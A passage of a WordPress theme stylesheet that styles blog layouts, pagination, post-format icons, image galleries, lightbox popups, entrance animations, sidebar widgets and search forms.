.blog-list .has-post-video .featured-image {
padding-top: 0;
}
.blog-list .featured-image a {
position: absolute; top: 0; left: 0; right: 0; bottom: 0;
}
.blog-list .featured-image img {
display: none;
}
.blog-list .hentry-middle {
width: 74%; float: left; padding: 1em 2em 0 2em; text-align: center;
}
.blog-list .hentry:not(.has-post-thumbnail) .hentry-middle {
padding: 0;
}
.blog-list .hentry-middle:first-child {
width: 100%;
}
.blog-list .hentry.has-post-thumbnail .entry-content,
.blog-list .comment-link {
display: none; 
}
.blog-list .entry-header {
padding: 0; margin-bottom: 0; 
}
.blog-list.first-full .hentry:first-child .entry-header {
margin-bottom: 20px; 
}
.blog-list .entry-content {
padding-top: 8px; margin-bottom: 0px;
} .blog-list.first-full .hentry:first-child .featured-image {
width: auto; float: none; padding: 0;
}
.blog-list.first-full .hentry:first-child .featured-image a {
position: static;
}
.blog-list.first-full .hentry:first-child .featured-image img {
display: block;
}
.blog-list.first-full .hentry:first-child .hentry-middle {
width: 100%; float: none; max-width: 480px; margin-left: auto; margin-right: auto;
}
.blog-list.first-full .hentry:first-child .entry-content {
display: block;
} .blog-circles .hentry {
overflow: hidden;
} .blog-circles .hentry:hover {
overflow: visible; animation: .3s delay-overflow;
}
@keyframes delay-overflow {
0% { overflow: hidden; }
99% { overflow: hidden; }
100% { overflow: visible; }
}
.blog-circles .featured-image {
border-radius: 50%; opacity: 1; -webkit-transform: scale(1.25) translateX(0px) translateY(-18px); transform: scale(1.25) translateX(0px) translateY(-18px);
}
.blog-circles .has-post-video .featured-image {
padding-top: 0; -webkit-transform: none !important; transform: none !important;
}
.blog-circles .featured-image a:before {
display: none;
}
.blog-circles .hentry-middle *,
.blog-circles .hentry-middle *:before {
text-align: right;
}
.blog-circles .hentry:nth-child(even) .hentry-middle *,
.blog-circles .hentry:nth-child(even) .hentry-middle *:before {
text-align: left;
}
.blog-circles .hentry:nth-child(even) .featured-image {
float: right; -webkit-transform: scale(1.25) translateX(0px) translateY(-18px); transform: scale(1.25) translateX(0px) translateY(-18px);
}	
.blog-circles .hentry:hover .featured-image {
opacity: 1;
-webkit-transform: scale(1) translateX(0px) translateY(0px); transform: scale(1) translateX(0px) translateY(0px);
} .blog-grid-wrap {
margin-left: -14px; margin-right: -14px;
}
.blog-grid .hentry {
width: 100%; margin-bottom: 2em; padding: 0 14px; text-align: center;
}
.blog-grid .entry-header {
padding: 0; margin-bottom: 0; 
}
.blog-grid .featured-image {
margin-bottom: 0;
}
.blog-grid .featured-image img {
width: 100%;
}
.blog-grid .entry-meta.above-title {
margin-bottom: .7em;
}
.blog-grid .hentry-middle {
padding: 1.8em 1.2em;
}
.blog-grid .entry-content {
padding-top: 0.8em; margin-bottom: 0;
}
.blog-grid .entry-content p:not(:last-child) {
margin: 0 0 1em 0;
}
.blog-grid .more-link {
padding: 11px 20px;
}
.blog-grid .post-wrap {
padding-top: 130%;
} .blog-grid.first-full .hentry:first-child {
margin-bottom: 3em;
}
.blog-grid.first-full .hentry:first-child .hentry-middle {
max-width: 440px; margin-left: auto; margin-right: auto;
} .blog-simple {
margin: 0 auto 1em auto; max-width: 670px;
}
.blog-simple .hentry {
position: relative; height: 60px; margin-bottom: 0; overflow: hidden; border-bottom: 1px solid #f3f3f3;
}
.is-posts-boxed .blog-simple .hentry {
background: #fff; margin-bottom: 4px; border: 0;
}
.blog-simple .hentry:last-child {
border-bottom: 0;
}
.blog-simple .hentry-left {
position: absolute; top: 0; left: 0; width: 60px; height: 60px; 
}
.blog-simple .hentry-middle {
float: left; margin-left: 80px; position: relative; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%);  transform: translateY(-50%);
}
.blog-simple .post-link {
position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 3; text-indent: -200%; overflow: hidden;
}
.blog-simple .featured-image {
position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: 0; opacity: 0; background-size: cover; background-position: center center;
}
.blog-simple .hentry:hover .featured-image {
opacity: 1; }
.blog-simple .entry-date {
padding: 13px 10px; font-size: 10px; letter-spacing: 2px;
}
.blog-simple .entry-date span {
display: block; text-align: center; line-height: 1; text-transform: uppercase;
}
.blog-simple .day {
font-weight: bold; font-size: 23px; letter-spacing: -1px;
}
.blog-simple .month {
color: #ddd;
}
.blog-simple .entry-date .year {
color: #ddd; display: none;
}
.section-launch {
margin: 2em 0; text-align: center;
} .section-title {
margin: 50px 0 30px !important; text-align: center;
}
.section-title:first-child,
.vc_row:first-child .section-title {
margin-top: 0 !important;
} .navigation,
.pagination,
.page-links,
.nav-links { width: 100%; clear: both; margin: 3em 0; padding-bottom: 1px; font-size: 13px; text-transform: uppercase; overflow: hidden;
}
.navigation:not(.pagination) > div {
width: 50%; float: left; min-height: 1px;
}
.navigation a {
display: inline-block; padding-bottom: .2em; color: inherit; font-weight: bold; font-size: 14px; line-height: 1.3; border-bottom: 2px solid transparent;
}
.navigation a:hover {
color: #555; border-color: #333;
}
.navigation .nav-next {
text-align: right;
}
.navigation .meta-nav {
margin-right: .5em
}
.navigation .nav-next .meta-nav {
margin-left: .5em; margin-right: 0;
} .page-links {
margin: 1em 0;
}
.nav-links,
.page-links {
font-size: 12px; list-style: none; text-align: center; padding: 0;
}
.nav-links .page-numbers,
.nav-links{
display: inline-block; margin: .3em;
}
.nav-links li {
display: inline-block;
}
.page-links .post-page-numbers,
.page-links > .page-number {
display: inline-block; padding: .2em .8em; margin: 0; font-size: 13px; letter-spacing: 1px; font-weight: 400; color: inherit; background: rgba(93, 77, 30, 0.12); transition: all .2s;
}
.page-links a:hover {
background: rgba(93, 77, 30, 0.18);
}
.page-links .post-page-numbers.current {
background: rgb(0 0 0 / 82%); color: #fff;
}
.page-numbers.current {
margin: 0 8px;
}
.page-numbers.current,
.page-links > .page-number {
display: inline-block; width: 52px; line-height: 52px; font-weight: bold; text-align: center; cursor: default; border: 0; background: rgba(93, 77, 30, 0.12); border-radius: 50%;
} .page-links .page-links-title { 
letter-spacing: 1px; font-size: 12px; font-weight: 700; margin-right: 10px;
} .comment-nav {
margin: 2em 0 4em;
} .hentry .entry-header:before {
font-size: 20px; line-height: 1; color: #555; display: block; text-align: inherit; padding-bottom: 16px;
} .hentry.sticky .entry-header:before {
content: "\e81d";
} .format-quote .entry-header:before {
content: "\e81a"
}
.format-quote blockquote {
display: block; width: 100%; max-width: 480px; padding: 0; margin: .4em auto;
} .format-video .entry-header:before {
content: "\e816"
} .format-audio .entry-header:before {
content: "\e885"
} .format-image .entry-header:before {
content: "\e86a"
} .format-link .entry-header:before {
content: "\e811"
}
.format-link .entry-content {
text-align: center;
}
.format-link .entry-content > p:first-child a:first-child {
font-size: 10px; font-weight: bold; word-break: break-all; padding: 1.2em 1.8em; text-transform: uppercase; letter-spacing: 2px; color: #fff; border: 0; background: #25262E; 	
}
.format-link .entry-content > p:first-child a:first-child:hover {
color: #aaa; 	
} .format-chat .entry-header:before {
content: "\e813"
}
.format-chat .entry-content {
text-align: center;
}
.chat-transcript {
display: inline-block; text-align: left;
}
.chat-row:after {
display: table; content: ""; line-height: 0;
}
.chat-author {
display: inline-block; width: 88px; margin-top: 5px;
}
.chat-author cite {
display: inline-block; min-width: 80%; margin-right: .1em; font-size: 13px; font-style: normal;
}
.chat-text {
display: inline-block;
}
.chat-text p {
position: relative; display: inline-block; max-width: 460px; padding: 6px 12px; margin-top: 0; margin-bottom: 1em; background: #FFF; border-radius: 4px; font-size: 12px; line-height: 1.5; background-color: rgba(37, 38, 46, 0.86); color: #fff;
}
.chat-text p:empty {
display: none;
}
.chat-speaker-2 .chat-text p {
background: rgba(221, 221, 221, 0.35); color: #333;
}
.chat-speaker-2 .chat-text p:before {
background-color: #212933; 
} .format-status .entry-content { 
text-align: center; 
}
.format-status .entry-header:before {
content: "\e84e"
}
.format-status .entry-content > p:first-child {
display: inline-block; padding: .7em 1em; font-size: 1.0em; font-style: italic; line-height: 1.5; background: rgb(0 0 0 / 8%);
} .format-aside .entry-header:before {
content: "\e81e"
}
.format-aside .entry-content {
margin-top: 2.2em; max-width: 440px; margin-left: auto; margin-right: auto; padding: 1.9em 2.4em 1.9em; line-height: 2;
background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0.08) 1px, transparent 1px);
background-image: -moz-linear-gradient(rgba(0, 0, 0, 0.1) 1px, transparent 1px);
background-image: -ms-linear-gradient(rgba(0, 0, 0, 0.1) 1px, transparent 1px);
border: 1px solid rgba(51, 51, 51, 0.09);
background-size: 100% 2.0em;
background-position: 0 1.5em;
background-origin: content-box;
background-color: rgba(255, 255, 0, 0.15);
}
.format-aside h3 {
font-size: 14px; margin-bottom: .5em;
}
.format-aside .entry-content p {
margin-top: 0.1em;
} .format-gallery .entry-header:before {
content: "\e86a";
}
.gallery {
margin: 2em 0;
width: 100%;
width: -webkit-calc(100% + 18px);
width:         calc(100% + 18px);
}
.gallery:first-child { margin-top: 0; }
.gallery:before,
.gallery:after {
content: " "; display: table;
}
.gallery:after {
clear: both
}
.gallery-item {
display: block; position: relat ive; float: left; margin: 0 4px 4px 0;
}
.gallery-item a {
display: block; position: relative; float: left; cursor: -webkit-zoom-in; cursor: -moz-zoom-in; cursor: zoom-in;
}
.gallery-item a:before {
content: ""; opacity: 0; filter: alpha(opacity = 0); position: absolute; width: 100%; height: 100%; top: 0; left: 0; bottom: 0; right: 0; text-align: center; overflow: hidden; background: #33475D; background: rgba(51, 71, 93, 0.15); 
}
.gallery-item a:hover:before { 
opacity: 1; 
}
.gallery-item img {
width: 100%;
}
.gallery-columns-1 .gallery-item {
max-width: 100%;
}
.gallery-columns-2 .gallery-item {
width: 48%;
width: -webkit-calc(50% - 4px);
width:         calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
width: 32%;
width: -webkit-calc(33.3% - 4px);
width:         calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
width: 23%;
width: -webkit-calc(25% - 4px);
width:         calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
width: 19%;
width: -webkit-calc(20% - 4px);
width:         calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
width: 15%;
width: -webkit-calc(16.7% - 4px);
width:         calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
width: 13%;
width: -webkit-calc(14.28% - 4px);
width:         calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
width: 11%;
width: -webkit-calc(12.5% - 4px);
width:         calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
width: 9%;
width: -webkit-calc(11.1% - 4px);
width:         calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
clear: left;
}
.gallery .gallery-caption {
display: none; position: absolute; bottom: 0; left: 0; right: 0; max-height: 45%; margin: 0; padding: 6px 8px; text-align: center; opacity: 0; filter: alpha(opacity=0); font-size: 13px; line-height: 1.4; overflow: hidden; z-index: 999; color: #fff; background-color: #8ACB82;
}
.gallery-caption:before {
content: ""; height: 100%; min-height: 49px; position: absolute; top: 0; left: 0; width: 100%;
}
.gallery-item:hover .gallery-caption {
opacity: 1; filter: alpha(opacity=100);
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
display: none;
} .mfp-bg {
z-index: 2042;
}
.mfp-wrap {
z-index: 2043;
}
.mfp-content {
min-width: 240px;
}
button.mfp-close,
button.mfp-arrow:before {
background: url(//www.themotionroom.ca/wp-content/themes/efor/js/jquery.magnific-popup/default-skin.svg) 0 0 no-repeat; background-size: 264px 88px;
}
button.mfp-close {
width: 44px; height: 44px; color: transparent; background-position: 0 -44px;
}
button.mfp-arrow { 
width: 70px; height: 100px; opacity: .9;
}
button.mfp-arrow:hover,
button.mfp-close:hover { 
background-color: transparent; 
}
button.mfp-arrow:after { 
display: none; 
}
button.mfp-arrow:before {
content: ''; position: absolute; top: 35px; height: 30px; width: 32px; border: 0; margin: 0;
}
button.mfp-arrow-left:before {
left: 6px; background-position: -138px -44px; 
}
button.mfp-arrow-right:before {
left: auto; right: 6px; background-position: -94px -44px; 
}
.mfp-title {
position: absolute; width: 100%; line-height: 32px; text-transform: uppercase; font-size: 11px; padding-right: 0; text-align: center; font-weight: 400; letter-spacing: .08em;
}
.mfp-counter {
position: fixed; top: 10px; left: 0; text-align: center; font-size: 12px; line-height: 1.6; font-weight: 400; color: #fff; opacity: .5;
}
.mfp-removing button,
.mfp-removing .mfp-title { 
opacity: 0; 
}
body .mfp-figure:after {
box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}	
.mfp-iframe-holder .mfp-close {
background: none; 
}
body:not(.recipe-template-default) .mfp-ready:not(.ekit-promo-popup) .mfp-content { opacity: 0;
}
.mfp-zoom-in .mfp-content {  
opacity: 0; transition: all 0.2s ease-out; transform: scale(0.9);
}
.mfp-zoom-in.mfp-bg {
opacity: 0; transition: all 0.2s ease-out;
}
.mfp-zoom-in.mfp-image-loaded .mfp-content {
opacity: 1; -webkit-transform: scale(1); transform: scale(1);
}
div.mfp-bg { 
background: #25262E;
}
.mfp-zoom-in.mfp-ready.mfp-bg {
opacity: .95;
}
.mfp-zoom-in.mfp-image-loaded .mfp-content {
opacity: 1;
}
.mfp-zoom-in.mfp-removing .mfp-content {
-webkit-transform: scale(0.9); transform: scale(0.9); opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg {
opacity: 0;
}
.mfp-preloader {
width: 24px; height: 24px; opacity: 1; margin: 0 auto; background: url(//www.themotionroom.ca/wp-content/themes/efor/images/bckg/loading-light.gif) center center no-repeat; background-size: 24px 24px;
}
.mfp-zoom-in.mfp-ready .mfp-preloader {
display: block;
}
.mfp-zoom-in.mfp-image-loaded .mfp-preloader,
.mfp-zoom-in.mfp-removing .mfp-preloader {
display: none;
} .mfp-image-loaded .mfp-content {
-webkit-animation-name: fadeIn; animation-name: fadeIn; -webkit-animation-duration: .2s; animation-duration: .2s; -webkit-backface-visibility: hidden;
}
@-webkit-keyframes fadeIn{
0%{ opacity:0 }
100%{ opacity:1 }
}
@keyframes fadeIn{
0%{ opacity:0 }
100%{ opacity:1 }
} .is-soundcloud .mfp-content {
max-width: 550px;
}
.is-soundcloud .mfp-iframe-scaler {
padding-top: 100%;
} .gallery {
margin: 2em -8px; margin-bottom: 12px; padding: 8px; padding-top: 0; font-size: 0;
}
.pw-collage-loading {
background-color: #fff; min-height: 120px; background: url(//www.themotionroom.ca/wp-content/themes/efor/images/bckg/loading.gif) 50% 60px no-repeat; background-size: 88px 8px;
}
.gallery figure {
display: block; opacity:0; 
}
.no-csstransforms3d .gallery figure {
opacity: 1 !important;
}
.gallery img {
display: block; width: 100%;
} .gallery {
-webkit-perspective: 1300px;
-moz-perspective: 1300px;
perspective: 1300px;
} .effect-1 {
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
transform-style: preserve-3d;
-webkit-transform-origin: 50% 50% -300px;
-moz-transform-origin: 50% 50% -300px;
transform-origin: 50% 50% -300px;
-webkit-transform: rotateX(-180deg);
-moz-transform: rotateX(-180deg);
transform: rotateX(-180deg);
-webkit-animation: fly ease-in-out forwards;
-moz-animation: fly ease-in-out forwards;
animation: fly ease-in-out forwards;
}
@-webkit-keyframes fly {
100% { -webkit-transform: rotateX(0deg); opacity: 1; -webkit-transform-origin:50% 50% 0; }
}
@-moz-keyframes fly {
100% { -moz-transform: rotateX(0deg); opacity: 1; -moz-transform-origin:50% 50% 0; }
}
@keyframes fly {
100% { transform: rotateX(0deg); opacity: 1; transform-origin:50% 50% 0; }
} .effect-2 {
-webkit-transform: translateY(200px);
-moz-transform: translateY(200px);
transform: translateY(200px);
-webkit-animation: moveUp ease forwards;
-moz-animation: moveUp ease forwards;
animation: moveUp ease forwards;
}
@-webkit-keyframes moveUp {
to { -webkit-transform: translateY(0); opacity: 1; }
}
@-moz-keyframes moveUp {
to { -moz-transform: translateY(0); opacity: 1; }
}
@keyframes moveUp {
to { transform: translateY(0); opacity: 1; }
} .effect-3 {
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
transform-style: preserve-3d;
-webkit-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
-moz-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
transform: translateZ(400px) translateY(300px) rotateX(-90deg);
-webkit-animation: fallPerspective ease-in-out forwards;
-moz-animation: fallPerspective ease-in-out forwards;
animation: fallPerspective ease-in-out forwards;
}
@-webkit-keyframes fallPerspective {
100% { -webkit-transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}
@-moz-keyframes fallPerspective {
100% { -moz-transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
}
@keyframes fallPerspective {
100% { transform: translateZ(0px) translateY(0px) rotateX(0deg); opacity: 1; }
} .effect-4 {
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
transform-style: preserve-3d;
-webkit-transform-origin: 0% 0%;
-moz-transform-origin: 0% 0%;
transform-origin: 0% 0%;
-webkit-transform: rotateX(-80deg);
-moz-transform: rotateX(-80deg);
transform: rotateX(-80deg);
-webkit-animation: flip ease-in-out forwards;
-moz-animation: flip ease-in-out forwards;
animation: flip ease-in-out forwards;
}
@-webkit-keyframes flip {
100% { -webkit-transform: rotateX(0deg); opacity: 1; }
}
@-moz-keyframes flip {
100% { -moz-transform: rotateX(0deg); opacity: 1; }
}
@keyframes flip {
100% { transform: rotateX(0deg); opacity: 1; }
} .effect-5 {
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
transform-style: preserve-3d;
-webkit-transform: rotateY(-180deg);
-moz-transform: rotateY(-180deg);
transform: rotateY(-180deg);
-webkit-animation: moveUp ease-in-out forwards;
-moz-animation: moveUp ease-in-out forwards;
animation: moveUp ease-in-out forwards;
} .effect-6 {
-webkit-transform:  scale(0.638) translate(-179px);
-moz-transform:     scale(0.638) translate(-179px);
transform:          scale(0.638) translate(-179px);
-webkit-animation: moveUp ease-in-out forwards;
-moz-animation: moveUp ease-in-out forwards;
animation: moveUp ease-in-out forwards;
} .effect-duration-1{
-webkit-animation-duration: .4s;
-moz-animation-duration:    .4s;
animation-duration:         .4s;
}
.effect-duration-2{
-webkit-animation-duration: .5s;
-moz-animation-duration:    .5s;
animation-duration:         .5s;
}
.effect-duration-3{
-webkit-animation-duration: .6s;
-moz-animation-duration:    .6s;
animation-duration:         .6s;
}
.effect-duration-4{
-webkit-animation-duration: .7s;
-moz-animation-duration:    .7s;
animation-duration:         .7s;
}
.effect-duration-5{
-webkit-animation-duration: .8s;
-moz-animation-duration:    .8s;
animation-duration:         .8s;
}
.effect-duration-6{
-webkit-animation-duration: .9s;
-moz-animation-duration:    .9s;
animation-duration:         .9s;
}
.effect-duration-7{
-webkit-animation-duration: .95s;
-moz-animation-duration:    .95s;
animation-duration:         .95s;
}
.effect-duration-8{
-webkit-animation-duration: 1s;
-moz-animation-duration:    1s;
animation-duration:         1s;
}
.effect-duration-9{
-webkit-animation-duration: 1.05s;
-moz-animation-duration:    1.05s;
animation-duration:         1.05s;
}
.effect-duration-10{
-webkit-animation-duration: 1.1s;
-moz-animation-duration:    1.1s;
animation-duration:         1.1s;
} .widget-area .widget { 
margin: 0 0 4em 0;
}
.widget-area .widget:empty {
margin: 0 !important;
}
.sidebar.widget-area .widget:last-child {
margin-bottom: 0;
} .is-sidebar-align-center .sidebar .widget,
.is-sidebar-align-center .sidebar input { 
text-align: center;
} .is-footer-widgets-align-center .footer-widgets .widget { 
text-align: center;
} .is-widget-title-align-center .site-main .widget-title { 
text-align: center;
} .single .site-content .widget-title span {
display: inline-block;
}
.widget-area a:not(.button) { 
color: inherit;
}
.sidebar.widget-area a:not(.button):hover { 
color:#000; 
}
.widget-title { 
margin-bottom: 20px; font-size: 11px; letter-spacing: 2px; line-height: 1.3; font-weight: 400; text-transform: uppercase;
}
.widget-title span {
display: inline-block;
}
.sidebar .widget-title { 
display: block; margin-bottom: 30px; position: relative;
}
.sidebar .widget-title,
.sidebar .widget-title a { 
color: inherit;
} .is-widget-ribbon .site-main .widget-title span { 
display: inline-block; position: relative; line-height: 1.3; padding: 6px 20px; color: #fff; background: #333;
}
.is-widget-ribbon .site-main .widget-title span:before {
content: ""; position: absolute; display: block; bottom: 0; border: 13px solid #333; left: -1.2em; border-right-width: 14px; border-left-color: transparent !important;
}
.is-widget-ribbon .site-main .widget-title span:after {
content: ""; position: absolute; display: block; bottom: 0; border: 13px solid #333; right: -1.2em; border-left-width: 14px; border-right-color: transparent !important;
} .is-widget-border .site-main .widget-title span {
display: block; padding: 16px 20px; border: 2px solid #333;
} .is-widget-border-arrow .site-main .widget-title span {
position: relative; display: block; padding: 16px 20px; border: 2px solid #333;
}
.is-widget-border-arrow .site-main .widget-title span:after, 
.is-widget-border-arrow .site-main .widget-title span:before {
top: 100%; left: 30px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none;
}
.is-widget-border-arrow .site-main .widget-title span:after {
border-color: rgba(255, 255, 255, 0); border-top-color: #fff; border-width: 6px; margin-left: -6px;
}
.is-widget-border-arrow .site-main .widget-title span:before {
border-color: rgba(51, 51, 51, 0); border-top-color: #333; border-width: 9px; margin-left: -9px;
}
.is-widget-border-arrow.is-widget-title-align-center .site-main .widget-title span:after, 
.is-widget-border-arrow.is-widget-title-align-center .site-main .widget-title span:before {
left: 50%;
} .is-widget-solid .site-main .widget-title span {
display: block;	padding: 16px 20px; background: #333; color: #fff;
} .is-widget-solid-arrow .site-main .widget-title span {
position: relative; display: block; padding: 16px 20px; background: #333; color: #fff;
}	
.is-widget-solid-arrow .site-main .widget-title span:after {
top: 100%; left: 30px; border: solid transparent; content: " "; height: 0; width: 0; position: absolute; pointer-events: none; border-color: rgba(51, 51, 51, 0); border-top-color: #333;	border-width: 6px; margin-left: -6px; z-index: 1;
}	
.is-widget-solid-arrow.is-widget-title-align-center .site-main .widget-title span:after {
left: 50%;
} .is-widget-underline .site-main .widget-title span {
box-shadow: inset 0 -7px 0 #FFFC7F;
} .is-widget-bottomline .site-main .widget-title span {
display: block !important;
}		
.is-widget-bottomline .site-main .widget-title:after {
content: ""; display: inline-block; width: 32px; margin-top: 20px; border-bottom: 4px solid;
} .is-widget-first-letter-border .site-main .widget-title span:first-letter {
padding: 8px 11px; font-size: 14px; font-weight: bold; margin-right: 7px; letter-spacing: 0; border: 3px solid;
} .is-widget-first-letter-solid .site-main .widget-title span:first-letter {
padding: 10px 13px; font-size: 14px; font-weight: bold; margin-right: 7px; letter-spacing: 0; background: #333; color: #fff;
} .is-widget-line-cut .site-main .widget-title span:before,
.is-widget-line-cut .site-main .widget-title span:after {
content: ''; display: inline-block; width: 44px; margin: 0 -2px; border-bottom: 2px solid;
} .is-widget-line-cut-center .site-main .widget-title span:before,
.is-widget-line-cut-center .site-main .widget-title span:after {
content: ''; display: inline-block; width: 24px; margin: 3px 11px 3px 0; border-bottom: 2px solid;
}
.is-widget-line-cut-center .site-main .widget-title span:after {
margin: 3px 0 3px 11px;
} .is-widget-splash .site-main .widget-title span {
padding: 0 16px;
}
.is-widget-splash .site-main .widget-title:after {
display: block; position: relative; z-index: -1; margin-top: 18px; line-height: 0; font-size: 80px; font-weight: 400; font-family: "fontello"; content: '\e8c2'; 
} .is-widget-splash2 .site-main .widget-title span {
padding: 0 16px;
}
.is-widget-splash2 .site-main .widget-title:after {
display: block; position: relative; z-index: -1; margin-top: 28px; text-indent: -20px; line-height: 0; font-size: 220px; font-weight: 400; font-family: "fontello"; content: '\e8c3'; 
} .is-widget-coffee-drop .site-main .widget-title span {
padding: 4px; background: #fff;
}
.is-widget-coffee-drop .site-main .widget-title:after {
display: block; position: relative; z-index: -1; margin-top: 15px; line-height: 0; font-size: 180px; font-weight: 400; font-family: "fontello"; content: '\e8bb';
} .is-widget-curved-lines .site-main .widget-title:after {
display: block; position: relative; z-index: -1; margin-top: 12px; line-height: 0; font-size: 104px; font-weight: 400; font-family: "fontello"; content: '\e8be';
} .is-widget-mustache .site-main .widget-title:after {
display: block; position: relative; z-index: -1; margin-top: 24px; line-height: 0; font-size: 44px; font-weight: 400; font-family: "fontello"; content: '\e8bc';
}   .is-trending-posts-rounded .tptn_posts_widget img {
border-radius: 50%;
} .widget-area ul ul ul li {
font-size: inherit;
}
.widget-area a:active { 
color: #aaa;
}
.widget label input[type=checkbox],
.widget label input[type=radio] {
font-size: 13px !important;	max-width: 240px !important; padding: .9em 1em !important;
}
.widget form p { 
margin-top: 0; 
}
.widget-area iframe {
width: 100% !important;
}
.adsbygoogle iframe {
max-height: none;
} .widget input[type=submit], 
.widget input[type=button], 
.widget button, 
.widget a.button {
font-size: 11px;
} .widget_theblogger_widget_social_media_icon,
.widget_pixelwars_core_widget_social_media_icon {
display: inline-block; margin-right: 2px !important;
} .widget-area ul { 
margin: 0 0 1em 0; padding-left: 0; list-style: none;
}
.widget-area ul li { 
position:relative; margin-bottom:.4em; line-height:1.5; 
}
.widget-area ul ul {
margin: 0.6em 0 0;
} .widget_search .search-form,
.wp-block-search__inside-wrapper,
.learn-press-search-course-form {
position: relative;
}
.widget_search .search-form .search-field,
.wp-block-search__input,
html form[name="search-course"] .search-course-input {
max-width: none; padding: 16px 40px 16px 24px; border-color: rgba(0, 0, 0, 0.1); border-width: 1px; border-radius: 32px;
}
.widget_search .search-form .search-field::placeholder,
.wp-block-search__input::placeholder,
form[name="search-course"] .search-course-input::placeholder {
color: rgba(0, 0, 0, 0.6);
}
.widget_search input.search-submit,
.wp-block-search__button,
form[name="search-course"] .search-course-button {
position: absolute; top: 0; right: 0; margin: 0; width: 1em; height: 100%; opacity: 0;
}
.widget_search .search-form label:after,
.wp-block-search__inside-wrapper:after,
form[name="search-course"]:after {
position: absolute; top: 7px; right: 0; padding-right: 14px; content: ''; font-family: fontello; font-size: 20px; content: "\e802"; z-index: -1;
}
.wp-block-search__inside-wrapper {
margin-bottom: 1.6em;
}
.wp-block-search .wp-block-search__input {
max-width: 100%;
}
.wp-block-search .wp-block-search__input {
padding: 16px; border-color: #00000026;
} .pw-search {
display: table;
}
.pw-search input {
background: none; border: none; outline: none; padding: 0 28px 0 0; width: 0px; min-width: 0; z-index: 1; position: relative; line-height: 18px; margin: 5px 0; font-size: 14px; -webkit-appearance: none; transition: all .6s ease; cursor: pointer; color: inherit;
}
.pw-search input + div {
position: relative; height: 28px; width: 100%; margin: -28px 0 0 0;
}
.pw-search input + div svg {
display: block; position: absolute; height: 28px; width: 160px; right: 0; top: 0; fill: none; stroke: currentColor; stroke-width: 1.5px; stroke-dashoffset: 271.908; stroke-dasharray: 59 212.908; transition: all .6s ease;
}
.pw-search input:focus {
width: 160px; padding: 0 4px; cursor: text;
}
.pw-search input:focus + div svg {
stroke-dasharray: 150 212.908; stroke-dashoffset: 300;
}
.pw-search ::-webkit-input-placeholder { opacity: 0.2; }
.pw-search ::-moz-placeholder { opacity: 0.2;  }
.pw-search ::-ms-placeholder { opacity: 0.2;  } .widget_recent_entries ul,
.widget_pages ul { 
margin-left: 0; list-style: none;
}  .widget_categories ul,
.widget_nav_menu,
.widget_product_categories ul { 
list-style: none; margin-left: 0; 
}
.widget_product_categories ul ul {
margin-top: .3em;
}
.widget_categories ul ul,
.widget_nav_menu ul ul {
margin-bottom: .6em;
}
.widget_categories ul li,
.widget_recent_entries ul li,
.widget_archive ul li,
.widget_pages ul li,
.widget_nav_menu ul li,
.widget_recent_comments ul li,
.widget_product_categories ul li,
.widget_meta ul li,
.widget_rss ul a.rsswidget {
margin: 0px; font-size: 15px; font-weight: 500; display: block; margin-bottom: .6em;
}
.widget_categories ul ul li,
.widget_archive ul ul li,
.widget_nav_menu ul ul li,
.widget_pages ul ul li,
.widget_product_categories ul ul li {
font-size: 15px; margin-left: 5%;
}
.widget_categories ul ul ul li,
.widget_nav_menu ul ul ul li,
.widget_archive ul ul ul li,
.widget_pages ul ul ul li,
.widget_product_categories ul ul ul li {
font-size: 15px; margin-left: 4%;
} .woocommerce ul.cart_list, 
.woocommerce ul.product_list_widget {
text-align: left;
}
.sidebar ul.product_list_widget li .star-rating {
width: 5.4em; margin: 10px 0;
}
.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img {
width: 62px;
}
.widget_product_search input[type='submit'] {
margin-top: 18px;
}
.woocommerce ul.cart_list li, 
.woocommerce ul.product_list_widget li {
padding: 0 0 8px 0; margin-bottom: 14px; border-bottom: 1px solid #eee;
}
.woocommerce ul.cart_list li:last-child, 
.woocommerce ul.product_list_widget li:last-child {
border-bottom: 0;
}
.woocommerce .widget_shopping_cart .total, 
.woocommerce.widget_shopping_cart .total {
border: 0; background: #fafafa; padding: 12px;
} .widget_recent_comments ul li > a {
display: block;
}
.widget_recent_comments ul li a {
font-size: 13px; font-weight: 500; text-decoration: underline;
}
.widget_recent_comments ul li a:not(.url) {
text-transform: uppercase;
} .widget_theblogger_widget_about_me img,
